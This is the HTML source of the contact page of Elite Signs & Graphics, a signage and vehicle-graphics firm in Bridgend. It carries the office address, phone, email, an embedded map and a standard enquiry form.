<ul class="sub-menu"><li id="menu-item-30864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30864"><a href="https://elitesigns.co.uk/latest-projects/"><span>Latest Projects</span></a></li><li id="menu-item-30842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30842"><a href="https://elitesigns.co.uk/case-studies/"><span>Case Studies</span></a></li></ul>
</li><li id="menu-item-30757" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1453 current_page_item menu-item-30757"><a href="https://elitesigns.co.uk/contact/" aria-current="page"><span>Contact</span></a></li></ul></nav>		</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-6aa3c93 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_search" data-id="6aa3c93" data-element_type="widget" data-widget_type="trx_sc_layouts_search.default">
				<div class="elementor-widget-container">
			<div class="sc_layouts_search">
    <div class="search_modern">
        <span class="search_submit"></span>
        <div class="search_wrap">
            <div class="search_header_wrap"><img class="logo_image"
                           src="//elitesigns.co.uk/wp-content/uploads/2023/12/cropped-elite-signs-logo.png"
                                            alt="Elite Signs &amp; Graphics" width="1293" height="220">                <a class="search_close"></a>
            </div>
            <div class="search_form_wrap">
                <form role="search" method="get" class="search_form" action="https://elitesigns.co.uk/">
                    <input type="hidden" value="" name="post_types">
                    <input type="text" class="search_field" placeholder="Type words and hit enter" value="" name="s">
                    <button type="submit" class="search_submit"></button>
                                    </form>
            </div>
        </div>
        <div class="search_overlay"></div>
    </div>


</div><!-- /.sc_layouts_search -->		</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-c570449 sc_layouts_hide_on_tablet sc_layouts_hide_on_mobile sc_fly_static elementor-widget elementor-widget-trx_sc_button" data-id="c570449" data-element_type="widget" data-widget_type="trx_sc_button.default">
				<div class="elementor-widget-container">
			<div	class="sc_item_button sc_button_wrap" ><a href="/get-a-quote/" class="sc_button hide_on_mobile hide_on_tablet sc_button_default sc_button_size_small sc_button_icon_left" ><span class="sc_button_text"><span class="sc_button_title">Get a Quote</span></span></a></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-26c5cb7 sc_layouts_row sc_layouts_row_type_compact sc_layouts_hide_on_wide sc_layouts_hide_on_desktop sc_layouts_hide_on_notebook scheme_dark sc_layouts_hide_on_tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="26c5cb7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-93359eb sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="93359eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-00bf088 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_logo" data-id="00bf088" data-element_type="widget" data-widget_type="trx_sc_layouts_logo.default">
				<div class="elementor-widget-container">
			<a href="https://elitesigns.co.uk/"
		class="sc_layouts_logo sc_layouts_logo_default trx_addons_inline_1193309622" ><img fetchpriority="high" class="logo_image"
					src="//elitesigns.co.uk/wp-content/uploads/2023/12/cropped-elite-signs-logo.png"
										alt="Elite Signs &amp; Graphics" width="1293" height="220"></a>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-45f5c04 sc_layouts_column_align_right sc_layouts_column sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="45f5c04" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-e085d0f sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_search" data-id="e085d0f" data-element_type="widget" data-widget_type="trx_sc_layouts_search.default">
				<div class="elementor-widget-container">
			<div class="sc_layouts_search">
    <div class="search_modern">
        <span class="search_submit"></span>
        <div class="search_wrap">
            <div class="search_header_wrap"><img class="logo_image"
                           src="//elitesigns.co.uk/wp-content/uploads/2023/12/cropped-elite-signs-logo.png"
                                            alt="Elite Signs &amp; Graphics" width="1293" height="220">                <a class="search_close"></a>
            </div>
            <div class="search_form_wrap">
                <form role="search" method="get" class="search_form" action="https://elitesigns.co.uk/">
                    <input type="hidden" value="" name="post_types">
                    <input type="text" class="search_field" placeholder="Type words and hit enter" value="" name="s">
                    <button type="submit" class="search_submit"></button>
                                    </form>
            </div>
        </div>
        <div class="search_overlay"></div>
    </div>


</div><!-- /.sc_layouts_search -->		</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-30379e9 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_menu" data-id="30379e9" data-element_type="widget" data-widget_type="trx_sc_layouts_menu.default">
				<div class="elementor-widget-container">
			<div class="sc_layouts_iconed_text sc_layouts_menu_mobile_button_burger sc_layouts_menu_mobile_button">
		<a class="sc_layouts_item_link sc_layouts_iconed_text_link" href="#">
			<span class="sc_layouts_item_icon sc_layouts_iconed_text_icon trx_addons_icon-menu"></span>
		</a>
		</div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f026a5a scheme_dark elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="f026a5a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e90b61d sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="e90b61d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-09fc6c2 sc_height_huge sc_fly_static elementor-widget elementor-widget-spacer" data-id="09fc6c2" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-75dcc52 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_title" data-id="75dcc52" data-element_type="widget" data-widget_type="trx_sc_layouts_title.default">
				<div class="elementor-widget-container">
			<div class="sc_layouts_title sc_align_center with_content without_image without_tint" ><div class="sc_layouts_title_content"><div class="sc_layouts_title_title"><h1 class="sc_layouts_title_caption">Contact</h1></div></div></div>		</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-62cfb03 sc_height_huge sc_fly_static elementor-widget elementor-widget-spacer" data-id="62cfb03" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</header>
<div class="menu_mobile_overlay scheme_dark"></div>
<div class="menu_mobile menu_mobile_fullscreen scheme_dark">
	<div class="menu_mobile_inner with_widgets">
        <div class="menu_mobile_header_wrap">
            <a class="sc_layouts_logo" href="https://elitesigns.co.uk/">
		<img src="//elitesignsdev.itcscloud.co.uk/wp-content/uploads/2023/12/cropped-elite-signs-logo.png" alt="Elite Signs &amp; Graphics">	</a>
	
            <a class="menu_mobile_close menu_button_close" tabindex="0"><span class="menu_button_close_text">Close</span><span class="menu_button_close_icon"></span></a>
        </div>
        <div class="menu_mobile_content_wrap content_wrap">
            <div class="menu_mobile_content_wrap_inner"><nav class="menu_mobile_nav_area" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu_mobile" class=" menu_mobile_nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-30755"><a href="https://elitesigns.co.uk/"><span>Home</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-30756"><a href="https://elitesigns.co.uk/about-us/"><span>About Us</span></a>
<ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31966"><a href="https://elitesigns.co.uk/careers/"><span>Elite Careers</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30828"><a href="/services/"><span>Our Services</span></a>
<ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-cpt_services menu-item-30788"><a href="https://elitesigns.co.uk/services/vehicle-graphics/"><span>Vehicle Graphics</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31812"><a href="https://elitesigns.co.uk/modular-kits/"><span>Modular Kits</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-cpt_services menu-item-30785"><a href="https://elitesigns.co.uk/services/design/"><span>Design</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-cpt_services menu-item-has-children menu-item-30786"><a href="https://elitesigns.co.uk/services/signage/"><span>Signage</span></a>
	<ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31967"><a href="https://elitesigns.co.uk/pavement-signs/"><span>Pavement Signs</span></a></li></ul>
</li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30829"><a href="#"><span>Our work</span></a>
<ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30864"><a href="https://elitesigns.co.uk/latest-projects/"><span>Latest Projects</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30842"><a href="https://elitesigns.co.uk/case-studies/"><span>Case Studies</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1453 current_page_item menu-item-30757"><a href="https://elitesigns.co.uk/contact/" aria-current="page"><span>Contact</span></a></li></ul></nav><div class="socials_mobile"><a target="_blank" href="https://www.facebook.com/EliteSigns1/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_facebook-1" style=""><span class="icon-facebook-1"></span></span></a><a target="_blank" href="https://www.instagram.com/elitesigns/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_instagram" style=""><span class="icon-instagram"></span></span></a><a target="_blank" href="https://www.youtube.com/user/itissime" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_youtube2" style=""><span class="trx_addons_icon-youtube2"></span></span></a><a target="_blank" href="https://www.flickr.com/people/40967645@N07/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_flickr" style=""><span class="icon-flickr"></span></span></a><a target="_blank" href="https://www.linkedin.com/company/elite-signs-&#038;-graphics-ltd/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_linkedin" style=""><span class="icon-linkedin"></span></span></a></div>            </div>
		</div><div class="menu_mobile_widgets_area">				<div class="widgets_additional_menu_mobile_fullscreen widgets_additional_menu_mobile_fullscreen_wrap widget_area">
										<div class="widgets_additional_menu_mobile_fullscreen_inner widgets_additional_menu_mobile_fullscreen_inner widget_area_inner">
						<aside class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="extra_item">
<h6>Have a Project?</h6>
<a href="mailto:info@website.com">info@website.com</a>
</div>

<div class="extra_item">
<h6>Want to Work with Me?</h6>
<a href="http://elitesignsdev.itcscloud.co.uk/about-personal/">Send Brief</a>
</div>

<div class="extra_item">
<h6>Want to Buy Illustrations?</h6>
<a href="http://elitesignsdev.itcscloud.co.uk/shop/">Go to Shop</a>
</div></div></aside>					</div>
									</div>
				</div>
    </div>
</div>

			
			<div class="page_content_wrap">
								<div class="content_wrap_fullscreen">

					
					<div class="content">
												<a id="content_skip_link_anchor" class="detailx_skip_link_anchor" href="#"></a>
						
<article id="post-1453"
	class="post_item_single post_type_page post-1453 page type-page status-publish has-post-thumbnail hentry">

	
	<div class="post_content entry-content">
				<div data-elementor-type="wp-page" data-elementor-id="1453" class="elementor elementor-1453">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-b35b84a elementor-section-full_width elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="b35b84a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d92b45a sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="d92b45a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0a4c225 sc_fly_static elementor-widget elementor-widget-trx_sc_googlemap" data-id="0a4c225" data-element_type="widget" data-widget_type="trx_sc_googlemap.default">
				<div class="elementor-widget-container">
			<div id="sc_googlemap_342995759_wrap" class="sc_googlemap_wrap"><div id="sc_googlemap_342995759"			class="sc_item_content sc_map sc_googlemap sc_googlemap_default trx_addons_inline_1421923416"
			 			data-zoom="12"
			data-center=""
			data-style="extra"
			data-cluster-icon=""
			><iframe
						src="https://maps.google.com/maps?t=m&output=embed&iwloc=near&z=12&q=Elite+Signs+%26+Graphics+Ltd%2C+Unit+2320%2C+Central+Park%2C+Western+Ave%2C+Bridgend+Industrial+Estate%2C+Bridgend+CF31+3RH"
						aria-label=""></iframe></div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6c7c8c8 elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="6c7c8c8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b959d1f sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="b959d1f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e32bc46 sc_height_huge sc_fly_static elementor-widget elementor-widget-spacer" data-id="e32bc46" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a6b4fc0 elementor-section-boxed elementor-section-height-default elementor-section-height-default animation_type_block sc_fly_static elementor-invisible" data-id="a6b4fc0" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;detailx-fadein&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e6b955b sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="e6b955b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-328c18e sc_fly_static elementor-widget elementor-widget-trx_sc_title" data-id="328c18e" data-element_type="widget" data-widget_type="trx_sc_title.default">
				<div class="elementor-widget-container">
			<div		class="sc_title sc_title_default" ><span class="sc_item_subtitle sc_title_subtitle sc_item_subtitle_above sc_item_title_style_default">Contact Us</span><h1 class="sc_item_title sc_title_title sc_item_title_style_default sc_item_title_tag"
			><span class="sc_item_title_text">Have questions? <br> Get in touch!</span></h1></div>		</div>
				</div>
				<div class="elementor-element elementor-element-e897b27 sc_fly_static elementor-widget elementor-widget-spacer" data-id="e897b27" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-741a1f5 sc_fly_static elementor-widget elementor-widget-text-editor" data-id="741a1f5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Interested in a quote? Need more information on a product? We’d love to hear from you!</p>						</div>
				</div>
				<div class="elementor-element elementor-element-e59232f sc_fly_static elementor-widget elementor-widget-spacer" data-id="e59232f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c7debea sc_fly_static elementor-widget elementor-widget-trx_sc_icons" data-id="c7debea" data-element_type="widget" data-widget_type="trx_sc_icons.default">
				<div class="elementor-widget-container">
			<div 	class="sc_icons sc_icons_simple sc_icons_size_small sc_align_none" ><div class="sc_icons_item with_more"><div class="sc_icons_icon sc_icon_type_ icon-marker" style="color: #EA0A0B" ><span class="sc_icon_type_ icon-marker" style="color: #EA0A0B"></span></div><div class="sc_icons_item_details"><div class="sc_icons_item_description"><span>Unit 2320 Central Park, Western Avenue,</span><span>Bridgend Industrial Estate, Bridgend, CF31 3RH</span></div></div></div><div class="sc_icons_item sc_icons_item_linked with_more"><div class="sc_icons_icon sc_icon_type_ icon-iphone" style="color: #EA0A0B" ><span class="sc_icon_type_ icon-iphone" style="color: #EA0A0B"></span></div><div class="sc_icons_item_details"><a href="tel:01656661649" class="sc_icons_item_more_link">
                        <span class="link_text">+44 (0) 1656 661649 </span><span class="link_icon"></span>
                        </a><a href="tel:01656661649"
                        class="sc_icons_item_link">
                        </a></div></div><div class="sc_icons_item with_more"><div class="sc_icons_icon sc_icon_type_ icon-envelope-2" style="color: #EA0A0B" ><span class="sc_icon_type_ icon-envelope-2" style="color: #EA0A0B"></span></div><div class="sc_icons_item_details"><div class="sc_icons_item_description"><span><a href="mailto:hello@elitesigns.co.uk">hello@elitesigns.co.uk</a></span></div></div></div></div><!-- /.sc_icons -->		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-70d4d2a sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="70d4d2a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a945df sc_fly_static elementor-widget elementor-widget-spacer" data-id="4a945df" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-ef1d876 sc_fly_static elementor-widget elementor-widget-trx_sc_contact_form_7" data-id="ef1d876" data-element_type="widget" data-widget_type="trx_sc_contact_form_7.default">
				<div class="elementor-widget-container">
			
<div class="wpcf7 no-js" id="wpcf7-f1324-p1453-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/contact/#wpcf7-f1324-p1453-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1324" />
<input type="hidden" name="_wpcf7_version" value="5.9.8" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1324-p1453-o1" />
<input type="hidden" name="_wpcf7_container_post" value="1453" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="form-style-3">
	<div class="columns_wrap">
		<div class="column-1_2">
			<p><span class="style-line icon-name"><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Name" value="" type="text" name="your-name" /></span></span>
			</p>
		</div>
		<div class="column-1_2">
			<p><span class="style-line icon-email"><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email Address" value="" type="email" name="your-email" /></span></span>
			</p>
		</div>
	</div>
	<div class="columns_wrap">
		<div class="column-1_2">
			<p><span class="style-line icon-phone"><span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Phone" value="" type="tel" name="phone" /></span></span>
			</p>
		</div>
		<div class="column-1_2">
			<p><span class="style-line icon-subject"><span class="wpcf7-form-control-wrap" data-name="subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Subject" value="" type="text" name="subject" /></span></span>
			</p>
		</div>
	</div>
	<div class="columns_wrap margin-bottom">
		<div class="column-1_1">
			<p><span class="style-line icon-textarea"><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="How can we help you? Feel free to get in touch!" name="your-message"></textarea></span></span>
			</p>
		</div>
	</div>
	<p><span class="wpcf7-form-control-wrap wpgdprc"><span class="wpcf7-form-control wpcf7-wpgdprc wpcf7-validates-as-required"><span class="wpcf7-list-item"><input type="checkbox" name="wpgdprc" value="1" aria-required="true" aria-invalid="false" /><span class="wpcf7-list-item-label">By using this form you agree with the storage and handling of your data by this website.</span></span></span>    </span>
	</p>
	<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Get in Touch" /><span class="wpcf7-form-control-wrap" data-name="acceptance"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">I agree with the site's <a href="/privacy-policy/">privacy policy</a>.</span></label></span></span></span>
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-6abefd5 sc_height_huge sc_fly_static elementor-widget elementor-widget-spacer" data-id="6abefd5" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div><!-- .entry-content -->

	
</article>
						</div>
											</div>
								</div>
							<a id="footer_skip_link_anchor" class="detailx_skip_link_anchor" href="#"></a>
				<footer class="footer_wrap footer_custom footer_custom_25858 footer_custom_footer-default												">
			<div data-elementor-type="cpt_layouts" data-elementor-id="25858" class="elementor elementor-25858">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-7696f5c2 elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="7696f5c2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6a02b2fc sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="6a02b2fc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-1913c44b sc_height_large sc_fly_static elementor-widget elementor-widget-spacer" data-id="1913c44b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-bfde6da sc_layouts_hide_on_tablet sc_layouts_hide_on_mobile sc_fly_static elementor-widget elementor-widget-spacer" data-id="bfde6da" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8b17f79 sc_layouts_row sc_layouts_row_type_compact scheme_dark elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="8b17f79" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2cb79377 sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="2cb79377" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-99c549e sc_fly_static elementor-widget elementor-widget-heading" data-id="99c549e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Elite Signs & Graphics</h6>		</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-611c6426 sc_fly_static elementor-widget elementor-widget-spacer" data-id="611c6426" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-9c54e56 sc_fly_static elementor-widget elementor-widget-text-editor" data-id="9c54e56" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p class="p1">Elevating businesses to Victory by creating standout signs and designs that command attention.</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-79437cf5 sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="79437cf5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-571c01d sc_fly_static elementor-widget elementor-widget-heading" data-id="571c01d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Office</h6>		</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-746764c3 sc_fly_static elementor-widget elementor-widget-spacer" data-id="746764c3" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-69020c7a sc_fly_static elementor-widget elementor-widget-text-editor" data-id="69020c7a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Unit 2320 Central Park<br />Western Avenue<br />Bridgend Industrial Estate<br />Bridgend<br />CF31 3RH</p>						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-4368f9d3 sc_fly_static elementor-widget elementor-widget-text-editor" data-id="4368f9d3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<div id="text-5" class="footer-widget widget_text clr"><div class="textwidget"><p><a href="mailto:hello@elitesigns.co.uk">hello@elitesigns.co.uk</a></p></div></div>						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-42dbea5 sc_fly_static elementor-widget elementor-widget-text-editor" data-id="42dbea5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span class="trx_addons_alter_text"><a href="tel:01656661649">+44 (0) 1656 661649<br /></a></span></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2ab860bf sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="2ab860bf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-0330f02 sc_fly_static elementor-widget elementor-widget-heading" data-id="0330f02" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Links</h6>		</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-3f7b7f6b sc_fly_static elementor-widget elementor-widget-spacer" data-id="3f7b7f6b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-c4dbff0 sc_fly_static elementor-widget elementor-widget-trx_widget_custom_links" data-id="c4dbff0" data-element_type="widget" data-widget_type="trx_widget_custom_links.default">
				<div class="elementor-widget-container">
			<div class="widget_area sc_widget_custom_links"><aside class="widget widget_custom_links"><ul class="custom_links_list"><li class="custom_links_list_item"><a class="custom_links_list_item_link" href="/home"><span class="custom_links_list_item_title">Home</span></a></li><li class="custom_links_list_item"><a class="custom_links_list_item_link" href="/about-us/"><span class="custom_links_list_item_title">About Us</span></a></li><li class="custom_links_list_item"><a class="custom_links_list_item_link" href="/services/vehicle-graphics"><span class="custom_links_list_item_title">Vehicle Graphics</span></a></li><li class="custom_links_list_item"><a class="custom_links_list_item_link" href="/services/design"><span class="custom_links_list_item_title">Design</span></a></li><li class="custom_links_list_item"><a class="custom_links_list_item_link" href="/services/signage"><span class="custom_links_list_item_title">Signage</span></a></li><li class="custom_links_list_item"><a class="custom_links_list_item_link" href="/contact"><span class="custom_links_list_item_title">Contact us</span></a></li></ul></aside></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-48015601 sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="48015601" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-bd3d52f sc_fly_static elementor-widget elementor-widget-heading" data-id="bd3d52f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Social Media</h6>		</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-366b775 sc_fly_static elementor-widget elementor-widget-spacer" data-id="366b775" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
